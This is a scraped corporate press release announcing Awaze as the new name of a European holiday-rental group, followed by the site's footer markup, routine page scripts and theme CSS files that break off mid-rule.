<div class="paragraph-block"><div class="block-inner core-block-inner">
<p>Awaze has today been unveiled as the new corporate name for Europe’s leading managed vacation rentals and holiday resorts business.</p>
</div></div>

<div class="paragraph-block"><div class="block-inner core-block-inner">
<p>Speaking at ITB Berlin, Awaze CEO Henrik Kjellberg, said the group behind brands including cottages.com, Hoseasons, James Villa Holidays, Landal GreenParks and Novasol, is fully-focused on leveraging its size and scale to deliver everyday amazing holiday experiences for its partners, guests and employees as part of a clear vision for growth.</p>
</div></div>

<div class="paragraph-block"><div class="block-inner core-block-inner">
<p>He said: “The Awaze portfolio includes some fantastic brands, but the creation of a new corporate identity and leadership team will enable us to share learnings, develop group-wide technological solutions and accelerate the pace at which we grow. The market for self-catering breaks is strong and we are incredibly well placed to take advantage of that demand.”</p>
</div></div>

<div class="paragraph-block"><div class="block-inner core-block-inner">
<p>Led by Kjellberg, the new London-based Awaze corporate team also includes Group CTO Álvaro de Nicolas and Group CFO Liliana Solomon. Together they have developed a five-point group strategy focused on building its brands, adopting world-class technology, increasing the company’s product footprint through acquisition and organic growth, working collaboratively between brands and developing a great team<br>culture across the group.</p>
</div></div>

<div class="paragraph-block"><div class="block-inner core-block-inner">
<p>The Awaze group of brands generates gross revenues in excess of EUR 1.8 billion, accommodates more than eight million holidaymakers each year and has over 110,000 places to stay across 36 countries. Kjellberg says that while the company’s pan-European scale is important, Awaze and its brands will stay locally relevant to owners and communities in the areas in which they operate.</p>
</div></div>

<div class="paragraph-block"><div class="block-inner core-block-inner">
<p>He said: “No other managed vacation rentals business offers our blend of international reach and on-theground knowledge, expertise and support. Owners want the same personal approach whether they are in Croatia, Cornwall or Copenhagen – that’s why we remain committed to providing genuine local support alongside our central group structure.”</p>
</div></div>

<div class="paragraph-block"><div class="block-inner core-block-inner">
<p>The brands included in the Awaze portfolio were previously owned by Wyndham Worldwide before being sold to Platinum Equity in May 2018.</p>
</div></div>

<div class="paragraph-block"><div class="block-inner core-block-inner">
<p>For more information about Awaze go to www.awaze.com</p>
</div></div>


<div  class="content-block advanced-heading-block advanced-heading-block_60abd224824b7 block-width-standard block-background-default padding-top-slightly-reduced padding-bottom-reduced margin-top-none margin-bottom-none container-padding">
	<div class="block-inner">
        <h2 style="text-align: center;">NOTES TO EDITORS</h2>
	</div><!-- block-inner -->
</div><!-- content-block -->

<div class="paragraph-block"><div class="block-inner core-block-inner">
<p></p>
</div></div>


<div  class="content-block image-gallery-block image-gallery-block_60a52ce321454 block-width-full-width block-background-default padding-top-reduced padding-bottom-none margin-top-none margin-bottom-none gallery-columns gallery-lightbox gallery-crop container-padding">
    <div class="block-inner">


    </div><!-- block-inner -->
</div><!-- content-block -->


<div  class="content-block further-information-block further-information-block_60ace15f1c4fa block-width-extra-wide block-background-green padding-top-reduced padding-bottom-reduced margin-top-none margin-bottom-none container-padding">
	<div class="block-inner">
        <p style="text-align: center;">For further media information please contact the Awaze press office at <a href="mailto:press@thissrl.co.uk">press@thissrl.co.uk</a></p>
	</div><!-- block-inner -->
</div><!-- content-block -->

<div class="paragraph-block"><div class="block-inner core-block-inner">
<p></p>
</div></div>		</div><!-- .entry-content -->
	</div><!-- .inside-article -->
</article><!-- #post-## -->		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #main-content -->
</div><!-- #page -->

                
		<footer class="site-footer footer-type-two-columns">
			<div class="inside-footer">
									<div class="footer-row footer-row-two-columns container-padding full-width-container">
	<div class="block-inner">
		<div class="footer-column footer-column-one">
			<div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item"><a href="https://www.awaze.com/cookie-policy/">Cookie policy</a></li>
<li class="menu-item"><a href="https://www.awaze.com/privacy-notice/">Privacy notice</a></li>
<li class="menu-item"><a href="https://www.awaze.com/gender-pay-gap-report/">Gender Pay Gap Report</a></li>
<li class="menu-item"><a href="https://www.awaze.com/wp-content/uploads/2025/05/Modern-Slavery-Statement-2025.pdf">Modern slavery</a></li>
<li class="menu-item"><a href="https://www.awaze.com/terms-of-use/">Terms of use</a></li>
</ul></div>		</div>
		<div class="footer-column footer-column-two">
			<div class="footer-column-two-inner">
				<div class="footer-address footer-contact-element"><strong>Registered Office:</strong> <span>Trinity House, Riverside Road, Lowestoft, NR33 0SW, United Kingdom.<br />
</span></div>				<div class="footer-phone footer-contact-element"><strong>Telephone:</strong> <span><a href="tel:03452688889" style="color:#284C2C !important;">0345 268 8889</a></span></div>			</div>
		</div>
	</div>
</div><!-- End footer-row-two-columns -->				
									<div class="footer-row footer-row-copyright container-padding full-width-container">
	<div class="block-inner">
		<div class="footer-column footer-column-copyright">
<p>Awaze Vacation Rentals Ltd t/a <a href="http://cottages.com/" target="_blank" rel="noopener">Cottages.com</a> is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.</p>
			<p>Registered in England and Wales. Company Registration Number 00965389 VAT. Registration Number: 598 22 99 77</p>
		</div>
	</div>
</div><!-- End footer-row-copyright -->							</div><!-- .inside-footer -->
		</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/base-child/*","/wp-content/themes/base/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.awaze.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"nelvzb8839","wpa_field_value":908650,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.awaze.com/wp-content/themes/base/assets/js/global.js?ver=1.0" id="global-js"></script>
<script type="text/javascript" src="https://www.awaze.com/wp-content/themes/base/assets/js/fancybox-core.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.awaze.com/wp-content/themes/base/assets/js/tiny-slider.js?ver=1.0" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://www.awaze.com/wp-content/themes/base/assets/js/aos.js?ver=1.0" id="aos-js"></script>
<script type="text/javascript" src="https://www.awaze.com/wp-content/themes/base/assets/js/acf-repeater-loadmore.js?ver=1.0" id="acf-repeater-loadmore-js"></script>
<script type="text/javascript" src="https://www.awaze.com/wp-content/themes/base/assets/js/acf-repeater-content-grid.js?ver=1.0" id="acf-repeater-content-grid-js"></script>
<script>
AOS.init({
    once: true,
});

let scrollRef = 0;

window.addEventListener('scroll', function() {
  // increase value up to 10, then refresh AOS
  scrollRef <= 10 ? scrollRef++ : AOS.refresh();
});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.awaze.com/wp-content/themes/base/template-parts/blocks/advanced-heading/block-style.css?ver=1763050758
body_size: -65
content:
.advanced-heading-block h1, .advanced-heading-block h2, .advanced-heading-block h3, .advanced-heading-block h4, .advanced-heading-block h5, .advanced-heading-block h6 {
	margin-bottom: 0;
} 

--- FILE ---
content_type: text/css
request_url: https://www.awaze.com/wp-content/themes/base/template-parts/blocks/advanced-paragraph/block-style.css?ver=1763050761
body_size: -180
content:
.advanced-paragraph-block p, .advanced-paragraph-block ul li {
    font-size: 1.72em;
    line-height: 1.8em;
}

@media all and (max-width: 1280px) {
.advanced-paragraph-block p, .advanced-paragraph-block ul li {
    font-size: 1.55em;
}
}

@media all and (max-width: 768px) {
.advanced-paragraph-block p, .advanced-paragraph-block ul li {
    font-size: 1.25em;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.awaze.com/wp-content/themes/base/template-parts/blocks/further-information/block-style.css?ver=1763050759
body_size: -193
content:
.further-information-block {
	font-size: 1.2em;
	color: #284C2C;
	font-weight: 700;
	margin-top: 30px !important;
}
.content-block.further-information-block p:last-child {
    margin-bottom: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.awaze.com/wp-content/themes/base/template-parts/blocks/hero-section/block-style.css?ver=1763050760
body_size: 720
content:
.hero-section-block {
	position: relative;
    max-width: 1920px;
}
.hero-section-block .hero-image-wrap::after {
    background: rgba(1, 1, 1, 0.25);
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.hero-section-block.hero-type-slider .hero-image-wrap::after {
	display: none;
}
.hero-section-block.hero-type-slider .hero-slider-container li::after {
    background: rgba(1, 1, 1, 0.25);
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}


.hero-section-block .block-inner {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    display: flex;
    align-items: center;
    height: 100%;
    width: 100%;
    z-index: 2;
    color: #fff;
}

.hero-section-block h1, .hero-section-block h2 {
    margin-bottom: 0;
    color: #fff;
}
.hero-section-block p:first-of-type {
    margin-top: 20px;
    color: #fff;
}



/* Height */
.hero-height-full-screen .hero-image-wrap img {
    height: calc(100vh - 60px);
    width: 100%;
    object-fit: cover;
    min-height: 450px;
}
.hero-height-medium .hero-image-wrap img {
    max-height: 70vh;
    width: 100%;
    object-fit: cover;
    min-height: 450px;
}
.hero-height-narrow .hero-image-wrap img {
    height: 55.55555vh;
    width: 100%;
    object-fit: cover;
    min-height: 450px;
}

.hero-scroll-down {
    position: absolute;
    bottom: 30px;
    font-weight: 400;
    font-size: 16px;
}
.hero-scroll-down a {
    color: #fff;
}
.hero-scroll-down:hover a {
    color: #fff;
}

.hero-overlay-container-outer {
    padding-left: 30px;
padding-right: 30px;
}
/* Content alignment */
.hero-content-alignment-center .hero-overlay-container-outer {
    text-align: center;
    max-width: 812px;
}
.hero-content-alignment-left .hero-overlay-container-outer {
	text-align: left;
}
.hero-content-alignment-right .hero-overlay-container-outer {
	text-align: right;
}

.hero-content-alignment-center .hero-buttons-container-inner, .hero-content-alignment-center .block-inner {
	justify-content: center;
}
.hero-content-alignment-left .hero-buttons-container-inner, .hero-content-alignment-left .block-inner {
	justify-content: flex-start;
}
.hero-content-alignment-right .hero-buttons-container-inner, .hero-content-alignment-right .block-inner {
	justify-content: flex-end;
}

/* Buttons */
.hero-buttons-container {
	margin-top: 40px;
}
.hero-buttons-container-inner {
	display: flex;
}
.hero-buttons-container-inner button {
	margin-left: 7.5px;
	margin-right: 7.5px;
}
.hero-buttons-container-inner button:first-of-type {
	margin-left: 0;
}
.hero-buttons-container-inner button:last-of-type {
	margin-right: 0;
} 


/* Slider */

/* Slider nav */
.hero-slider-nav-outer {
    max-width: 1920px;
    margin: 0 auto;
    position: absolute;
    left: 0;
    right: 0;
    z-index: 1;
    pointer-events: none;
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
}
.hero-slider-nav-inner {
    line-height: 0;
    width: 100%;
}
#prev-hero, #next-hero {
    position: relative;
    padding: 0;
    border: none;
        pointer-events: all;
    background: none;
    outline: none;
-webkit-animation: fadein ease 1.4s;
animation: fadein ease 1.4s;
}
#prev-hero {
    position: relative;
    left: 30px;
}
#next-hero {
    float: right;
    position: relative;
    right: 30px;
}
#prev-hero svg, #next-hero svg {
    height: 60px;
    opacity: 0.6;
    color: #fff;
	transition: all 0.3s ease;
    display: block;
}
#prev-hero svg:hover, #next-hero svg:hover {
    opacity: 1;
}


/* dots navigation */
.hero-section-block .tns-nav {
    text-align: center;
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0;
}
.hero-section-block .tns-nav button {
    border-radius: 30px;
    width: 13px;
    height: 13px;
    padding: 0;
    background: none;
    border: 1px solid #FFF;
    margin-left: 4px;
    margin-right: 4px;
}
.hero-section-block .tns-nav button.tns-nav-active {
    background: #fff;
}



@media all and (max-width: 1920px) {
}
@media all and (max-width: 1366px) {
}
@media all and (max-width: 1280px) {
}
@media all and (max-width: 1024px) {
.content-block.hero-section-block {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.hero-height-full-screen .hero-image-wrap img {
    height: calc(100vh - 40px);
}
}
@media all and (max-width: 768px) {
}
@media all and (max-width: 480px) {
}
@media all and (max-width: 375px) {
}

--- FILE ---
content_type: text/css
request_url: https://www.awaze.com/wp-content/themes/base/template-parts/blocks/image-gallery/block-style.css?ver=1763050762
body_size: 242
content:
.image-gallery-block ul {
	display: flex;
	margin: 0;
	flex-wrap: wrap;
}
.image-gallery-block ul li {
	list-style: none;
	flex-basis: 25%;
}
.image-gallery-block ul li figure {
    height: 100%;
display: flex;
align-items: flex-end;
justify-content: flex-start;
}
.image-gallery-block ul li img {
    display: block;
    width: 100%;
}

/*Columns*/
.image-gallery-block.gallery-columns1 ul.image-grid li {
	flex-basis: 100%;
}
.image-gallery-block.gallery-columns2 ul.image-grid li {
	flex-basis: 50%;
}
.image-gallery-block.gallery-columns3 ul.image-grid li {
	flex-basis: 33.333333333%;
}
.image-gallery-block.gallery-columns4 ul.image-grid li {
	flex-basis: 25%;
}
.image-gallery-block.gallery-columns5 ul.image-grid li {
	flex-basis: 20%;
}
.image-gallery-block.gallery-columns6 ul.image-grid li {
	flex-basis: 15%;
}

/*Grow*/
.image-gallery-block.gallery-grow ul li {
	flex-grow: 1;
}

/*Image crop*/
.image-gallery-block.gallery-crop ul li img {
    display: block;
    height: 100%;
    object-fit: cover;
    flex: 1;
}

/*Lighbox*/
.image-gallery-block.gallery-lightbox ul li a {
    display: flex;
    align-items: flex-end;
    justify-content: flex-start;
    height: 100%;
    width: 100%;
}


/*stacked image gallery*/
.stacked-gallery-wrap ul li {
flex: 1;
margin-right: 15px;
}
.stacked-gallery-wrap ul li:last-of-type {
margin-right: 0;
}
.stacked-gallery-wrap ul {
	margin-bottom: 15px;
}
.stacked-gallery-wrap ul:last-of-type {
	margin-bottom: 0;
}
.stacked-gallery-wrap ul li img {
	    transition: opacity 0.2s ease-in-out;
}
.stacked-gallery-wrap ul li img:hover {
	opacity: 0.88;
	    transition: opacity 0.2s ease-in-out;
}

@media all and (max-width: 1920px) {
}
@media all and (max-width: 1366px) {
}
@media all and (max-width: 1280px) {
}
@media all and (max-width: 1024px) {
}
@media all and (max-width: 768px) {
.image-gallery-block.gallery-crop ul li img {
    min-height: 300px;
}
}
@media all and (max-width: 500px) {
.stacked-gallery-wrap ul {
    margin-bottom: 0;
}
.stacked-gallery-wrap ul li {
    margin-right: 0;
    flex-basis: 100%;
    margin-bottom: 13px;
}
}
@media all and (max-width: 375px) {
}

--- FILE ---
content_type: text/css
request_url: https://www.awaze.com/wp-content/themes/base/assets/css/main.css?ver=1763050759
body_size: 2362
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
	border:0;
	margin:0;
	padding:0
}
html {
	font-family:sans-serif;
	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:100%
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display:block
}
audio,
canvas,
progress,
video {
	display:inline-block;
	vertical-align:baseline
}
audio:not([controls]) {
	display:none;
	height:0
}
[hidden],
template {
	display:none
}
ol,
ul {
	list-style:none
}
table {
	border-collapse:separate;
	border-spacing:0
}
caption,
th,
td {
	font-weight:400;
	text-align:left;
	padding:5px
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content:""
}
a {
	background-color:transparent
}
a img {
	border:0
}
body,
button,
input,
select,
textarea {
	font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
	font-weight:400;
	text-transform:none;
	font-size:17px;
	line-height:1.5;
}
p {
	margin-bottom:1.5em
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-family:inherit;
	font-style:inherit;
	font-weight:inherit
}
pre {
	background:rgba(0,0,0,.05);
	font-family:inherit;
	font-size:inherit;
	line-height:normal;
	margin-bottom:1.5em;
	padding:20px;
	overflow:auto;
	max-width:100%
}
blockquote {
	border-left:5px solid rgba(0,0,0,.05);
	padding:20px;
	font-size:1.2em;
	font-style:italic;
	margin:0 0 1.5em;
	position:relative
}
blockquote p:last-child {
	margin:0
}
table,
th,
td {
	border:1px solid rgba(0,0,0,.1)
}
table {
	border-collapse:separate;
	border-spacing:0;
	border-width:1px 0 0 1px;
	margin:0 0 1.5em;
	width:100%
}
th,
td {
	padding:8px
}
th {
	border-width:0 1px 1px 0
}
td {
	border-width:0 1px 1px 0
}
hr {
	background-color:rgba(0,0,0,.1);
	border:0;
	height:1px;
	margin-bottom:40px;
	margin-top:40px
}
fieldset {
	padding:0;
	border:0;
	min-width:inherit
}
fieldset legend {
	padding:0;
	margin-bottom:1.5em
}
ul,
ol {
	margin:0 0 1.5em 3em
}
ul {
	list-style:disc
}
ol {
	list-style:decimal
}
li>ul,
li>ol {
	margin-bottom:0;
	margin-left:1.5em
}
dt {
	font-weight:700
}
dd {
	margin:0 1.5em 1.5em
}
b,
strong {
	font-weight:700
}
dfn,
cite,
em,
i {
	font-style:italic
}
address {
	margin:0 0 1.5em
}
code,
kbd,
tt,
var {
	font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace
}
abbr,
acronym {
	border-bottom:1px dotted #666;
	cursor:help
}
mark,
ins {
	text-decoration:none
}
sup,
sub {
	font-size:75%;
	height:0;
	line-height:0;
	position:relative;
	vertical-align:baseline
}
sup {
	bottom:1ex
}
sub {
	top:.5ex
}
small {
	font-size:75%
}
big {
	font-size:125%
}
figure {
	margin:0
}
table {
	margin:0 0 1.5em;
	width:100%;
}
th {
	font-weight:700;
}
img {
	height:auto;
	max-width:100%;
	display: block;
}
button,
input,
select,
textarea {
	font-size:100%;
	margin:0;
	vertical-align:baseline;
	*vertical-align:middle
}
input[type=checkbox],
input[type=radio] {
	box-sizing:border-box;
	padding:0
}
input[type=search] {
	-webkit-appearance:textfield;
	box-sizing:content-box
}
input[type=search]::-webkit-search-decoration {
	-webkit-appearance:none
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border:0;
	padding:0
}
input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=tel],
input[type=number],
textarea,
select {
	background:#fafafa;
	color:#666;
	border:1px solid #ccc;
	border-radius:0;
	padding:10px 15px;
	box-sizing:border-box;
	max-width:100%
}
textarea {
	overflow:auto;
	vertical-align:top;
	width:100%
}
input[type=file] {
	max-width:100%;
	box-sizing:border-box
}
a,
button,
input {
	transition:color .1s ease-in-out,background-color .1s ease-in-out
}
a,
a:visited,
a:hover,
a:focus {
	text-decoration:none
}
.button,
.wp-block-button .wp-block-button__link {
	padding:10px 20px;
	display:inline-block
}
.wp-block-button .wp-block-button__link {
	font-size:inherit;
	line-height:inherit
}
.using-mouse :focus {
	outline:0
}
.using-mouse ::-moz-focus-inner {
	border:0
}
.alignleft {
	display:inline;
	float:left;
	margin-right:1.5em
}
.alignright {
	display:inline;
	float:right;
	margin-left:1.5em
}
.aligncenter {
	clear:both;
	display:block;
	margin:0 auto
}
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width:100%;
	height:auto
}
.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut {
	position:absolute!important;
	clip:rect(0,0,0,0);
	height:1px;
	width:1px;
	border:0;
	overflow:hidden
}
.screen-reader-text:focus,
.screen-reader-shortcut:focus {
	clip:auto!important;
	height:auto;
	width:auto;
	display:block;
	font-size:1em;
	font-weight:700;
	padding:15px 23px 14px;
	color:#333;
	background:#fff;
	z-index:100000;
	text-decoration:none;
	box-shadow:0 0 2px 2px rgba(0,0,0,.6)
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.paging-navigation:after,
.site-footer:after,
.site-info:after,
.page-header-content-container:after,
.inside-navigation:not(.grid-container):after,
.inside-header:not(.grid-container):after,
.inside-top-bar:not(.grid-container):after,
.inside-footer-widgets:not(.grid-container):after {
	content:"";
	display:table;
	clear:both
}
.main-navigation {
	z-index:100;
	padding:0;
	clear:both;
	display:block
}
.inside-navigation {
	position:relative
}
.main-navigation a {
	display:block;
	text-decoration:none;
	font-weight:400;
	text-transform:none;
	font-size:15px
}
.main-navigation ul li a {
	display:block
}
.main-navigation li {
	float:left;
	position:relative
}
.main-navigation ul {
	list-style:none;
	margin:0;
	padding-left:0
}
.sf-menu>li.menu-item-float-right {
	float:right!important
}
.main-navigation .main-nav ul li a {
	padding-left:20px;
	padding-right:20px;
	line-height:60px
}
.main-navigation ul ul {
	display:block;
	box-shadow:0 2px 2px rgba(0,0,0,.1);
	float:left;
	position:absolute;
	left:-99999px;
	opacity:0;
	z-index:99999;
	width:200px;
	text-align:left;
	top:auto;
	transition:opacity 80ms linear;
	transition-delay:0s;
	pointer-events:none;
	height:0;
	overflow:hidden
}
.main-navigation ul ul a {
	display:block
}
.main-navigation ul ul li {
	width:100%
}
.main-navigation .main-nav ul ul li a {
	line-height:normal;
	padding:10px 20px;
	font-size:14px
}
.main-navigation .main-nav ul ul li a {
	line-height:normal
}
.nav-float-right .main-navigation ul ul ul {
	top:0
}
.main-navigation .main-nav ul li.menu-item-has-children>a {
	padding-right:0;
	position:relative
}
.widget-area .main-navigation li {
	float:none;
	display:block;
	width:100%;
	padding:0;
	margin:0
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin:0 0 2em;
	overflow:hidden
}
.paging-navigation .nav-previous,
.paging-navigation .nav-next {
	display:none
}
.site-main .paging-navigation .navigation {
	margin:0
}
.site-main .post-navigation {
	margin-bottom:0
}
.site-header {
	position:relative
}
.byline,
.single .byline,
.group-blog .byline,
.entry-header .cat-links,
.entry-header .tags-links,
.entry-header .comments-link {
	display:inline
}
footer.entry-meta .byline,
footer.entry-meta .posted-on {
	display:block
}

.blog .format-status .entry-content p:last-child,
.archive .format-status .entry-content p:last-child {
	margin-bottom:0
}
.site-content,
.entry-header {
	word-wrap:break-word;
}
.entry-title {
	margin-bottom:0
}

.wp-caption {
	margin-bottom:1.5em;
	max-width:100%;
	position:relative
}
.wp-caption img[class*=wp-image-] {
	display:block;
	margin:0 auto 0;
	max-width:100%
}
.wp-caption .wp-caption-text {
	font-size:75%;
	padding-top:5px;
	opacity:.8
}
.wp-caption img {
	position:relative;
	vertical-align:bottom
}
.wp-block-gallery,
ul.blocks-gallery-grid {
	margin-left:0
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
	background:rgba(255,255,255,.7);
	color:#000;
	padding:10px;
	box-sizing:border-box
}
.gallery {
	margin-bottom:1.5em
}
.gallery-item {
	display:inline-block;
	text-align:center;
	vertical-align:top;
	width:100%
}
.gallery-columns-2 .gallery-item {
	max-width:50%
}
.gallery-columns-3 .gallery-item {
	max-width:33.33%
}
.gallery-columns-4 .gallery-item {
	max-width:25%
}
.gallery-columns-5 .gallery-item {
	max-width:20%
}
.gallery-columns-6 .gallery-item {
	max-width:16.66%
}
.gallery-columns-7 .gallery-item {
	max-width:14.28%
}
.gallery-columns-8 .gallery-item {
	max-width:12.5%
}
.gallery-columns-9 .gallery-item {
	max-width:11.11%
}
.gallery-caption {
	display:block
}
.site-main .gallery {
	margin-bottom:1.5em
}
.gallery-item img {
	vertical-align:bottom
}
.gallery-icon {
	padding:5px
}
embed,
iframe,
object {
	max-width:100%
}

.widget-area .widget {
	padding:40px
}
.widget {
	margin:0 0 30px;
	box-sizing:border-box
}
.sidebar .widget,
.footer-widgets .widget {
	font-size:17px
}
.widget select {
	max-width:100%
}
.widget_categories .children {
	margin-left:1.5em;
	padding-top:5px
}
.widget_categories .children li:last-child {
	padding-bottom:0
}
.sidebar .widget :last-child,
.footer-widgets .widget :last-child {
	margin-bottom:0
}
.widget-title {
	margin-bottom:30px;
	font-size:20px;
	line-height:1.5;
	font-weight:400;
	text-transform:none
}
.widget ul,
.widget ol {
	margin:0
}
.widget ul li {
	list-style-type:none;
	position:relative;
	padding-bottom:5px
}
.widget .search-field {
	width:100%
}
.widget:last-child,
.separate-containers .widget:last-child {
	margin-bottom:0
}
.widget_nav_menu ul ul,
.widget_pages ul ul {
	margin-left:1em;
	margin-top:5px
}
.widget ul li.menu-item-has-children,
.widget ul li.page_item_has_children {
	padding-bottom:0
}

--- FILE ---
content_type: text/css
request_url: https://www.awaze.com/wp-content/themes/base-child/style.css?ver=1763050760
body_size: 5727
content:
/*
 Theme Name:   Base Child
 Description:  Default Base child theme
 Author:       Luke Boobyer
 Template:     base
 Version:      1.0
*/
/*=======================================*/
/** Custom Fonts **/
/**  **/
/*=======================================*/
/** adobe-garamond-pro 
 * 400
 * 600
 * 700
**/
@font-face {
  font-family: 'Adobe Garamond Pro';font-weight: 400;
  src: url('/wp-content/themes/base/assets/fonts/adobe-garamond-pro/AdobeGaramondProRegular.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/adobe-garamond-pro/AdobeGaramondProRegular.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Adobe Garamond Pro';font-style: italic;font-weight: 400;
  src: url('/wp-content/themes/base/assets/fonts/adobe-garamond-pro/AdobeGaramondProItalic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/adobe-garamond-pro/AdobeGaramondProItalic.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Adobe Garamond Pro';font-weight: 600;
  src: url('/wp-content/themes/base/assets/fonts/adobe-garamond-pro/AdobeGaramondProSemibold.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/adobe-garamond-pro/AdobeGaramondProSemibold.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Adobe Garamond Pro';font-style: italic;font-weight: 600;
  src: url('/wp-content/themes/base/assets/fonts/adobe-garamond-pro/AdobeGaramondProSemiboldItalic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/adobe-garamond-pro/AdobeGaramondProSemiboldItalic.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Adobe Garamond Pro';font-weight: 700;
  src: url('/wp-content/themes/base/assets/fonts/adobe-garamond-pro/AdobeGaramondProBold.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/adobe-garamond-pro/AdobeGaramondProBold.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Adobe Garamond Pro';font-style: italic;font-weight: 700;
  src: url('/wp-content/themes/base/assets/fonts/adobe-garamond-pro/AdobeGaramondProBoldItalic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/adobe-garamond-pro/AdobeGaramondProBoldItalic.woff') format('woff');
    font-display: fallback;
}

/** Cormorant Garamond
 * 300
 * 400
 * 500
 * 600
 * 700
**/
@font-face {
  font-family: 'Cormorant Garamond';font-weight: 300;
  src: url('/wp-content/themes/base/assets/fonts/cormorant-garamond/CormorantGaramond-Light.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/cormorant-garamond/CormorantGaramond-Light.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Cormorant Garamond';font-style: italic;font-weight: 300;
  src: url('/wp-content/themes/base/assets/fonts/cormorant-garamond/CormorantGaramond-LightItalic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/cormorant-garamond/CormorantGaramond-LightItalic.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Cormorant Garamond';font-weight: 400;
  src: url('/wp-content/themes/base/assets/fonts/cormorant-garamond/CormorantGaramond-Regular.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/cormorant-garamond/CormorantGaramond-Regular.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Cormorant Garamond';font-style: italic;font-weight: 400;
  src: url('/wp-content/themes/base/assets/fonts/cormorant-garamond/CormorantGaramond-Italic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/cormorant-garamond/CormorantGaramond-Regular.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Cormorant Garamond';font-weight: 500;
  src: url('/wp-content/themes/base/assets/fonts/cormorant-garamond/CormorantGaramond-Medium.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/cormorant-garamond/CormorantGaramond-Medium.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Cormorant Garamond';font-style: italic;font-weight: 500;
  src: url('/wp-content/themes/base/assets/fonts/cormorant-garamond/CormorantGaramond-MediumItalic.woff') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/cormorant-garamond/CormorantGaramond-MediumItalic.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Cormorant Garamond';font-weight: 600;
  src: url('/wp-content/themes/base/assets/fonts/cormorant-garamond/CormorantGaramond-SemiBold.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/cormorant-garamond/CormorantGaramond-SemiBold.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Cormorant Garamond';font-style: italic;font-weight: 600;
  src: url('/wp-content/themes/base/assets/fonts/cormorant-garamond/CormorantGaramond-SemiBoldItalic.woff2') format('woff2'),
       url('/wp-content/themes/base/assets/fonts/cormorant-garamond/CormorantGaramond-SemiBoldItalic.woff') format('woff');
    font-display: fallback;
}
@font-face {
  font-family: 'Cormorant Garamond';font-weight: 700;
